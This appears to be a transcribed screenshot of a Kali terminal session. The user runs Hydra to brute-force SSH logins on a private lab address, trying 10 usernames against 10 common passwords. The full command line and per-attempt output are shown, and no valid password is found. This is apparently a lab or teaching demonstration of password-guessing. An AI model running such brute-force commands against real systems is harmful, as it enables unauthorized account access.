 notender@kali-local: ~
[root@localhost utils]# hydra -t4 -V -L 10-users.txt -P 10-passwords.txt 192.168.255.3 ssh
Hydra v8.2-dev (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-08-10 09:47:14
[DATA] max 4 tasks per 1 server, overall 64 tasks, 100 login tries (l:10/p:10), ~0 tries per task
[DATA] attacking service ssh on port 22
[ATTEMPT] target 192.168.255.3 - login "root" - pass "password" - 1 of 100 [child 0]
[ATTEMPT] target 192.168.255.3 - login "root" - pass "123456" - 2 of 100 [child 1]
[ATTEMPT] target 192.168.255.3 - login "root" - pass "12345678" - 3 of 100 [child 2]
[ATTEMPT] target 192.168.255.3 - login "root" - pass "1234" - 4 of 100 [child 3]
[ATTEMPT] target 192.168.255.3 - login "root" - pass "qwerty" - 5 of 100 [child 1]
[ATTEMPT] target 192.168.255.3 - login "root" - pass "12345" - 6 of 100 [child 0]
[ATTEMPT] target 192.168.255.3 - login "root" - pass "dragon" - 7 of 100 [child 2]
[ATTEMPT] target 192.168.255.3 - login "root" - pass "pussy" - 8 of 100 [child 3]
[ATTEMPT] target 192.168.255.3 - login "root" - pass "baseball" - 9 of 100 [child 1]
[ATTEMPT] target 192.168.255.3 - login "root" - pass "football" - 10 of 100 [child 0]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "password" - 11 of 100 [child 2]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "123456" - 12 of 100 [child 3]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "12345678" - 13 of 100 [child 1]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "1234" - 14 of 100 [child 0]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "qwerty" - 15 of 100 [child 3]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "12345" - 16 of 100 [child 2]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "dragon" - 17 of 100 [child 1]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "pussy" - 18 of 100 [child 0]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "baseball" - 19 of 100 [child 3]
[ATTEMPT] target 192.168.255.3 - login "admin" - pass "football" - 20 of 100 [child 2]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "password" - 21 of 100 [child 1]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "123456" - 22 of 100 [child 0]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "12345678" - 23 of 100 [child 3]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "1234" - 24 of 100 [child 2]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "qwerty" - 25 of 100 [child 1]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "12345" - 26 of 100 [child 0]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "dragon" - 27 of 100 [child 3]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "pussy" - 28 of 100 [child 2]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "baseball" - 29 of 100 [child 1]
[ATTEMPT] target 192.168.255.3 - login "test" - pass "football" - 30 of 100 [child 0]
[ATTEMPT] target 192.168.255.3 - login "guest" - pass "password" - 31 of 100 [child 3]
[ATTEMPT] target 192.168.255.3 - login "guest" - pass "123456" - 32 of 100 [child 2]
[ATTEMPT] target 192.168.255.3 - login "guest" - pass "12345678" - 33 of 100 [child 1]
.
.
.
[ATTEMPT] target 192.168.255.3 - login "oracle" - pass "12345" - 96 of 100 [child 2]
[ATTEMPT] target 192.168.255.3 - login "oracle" - pass "dragon" - 97 of 100 [child 1]
[ATTEMPT] target 192.168.255.3 - login "oracle" - pass "pussy" - 98 of 100 [child 0]
[ATTEMPT] target 192.168.255.3 - login "oracle" - pass "baseball" - 99 of 100 [child 3]
[ATTEMPT] target 192.168.255.3 - login "oracle" - pass "football" - 100 of 100 [child 2]
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-08-10 09:48:34
[root@localhost utils]#
Mozilla Firefox notender@kali-local: ~ notender@kali-local: ~ 09:55 AM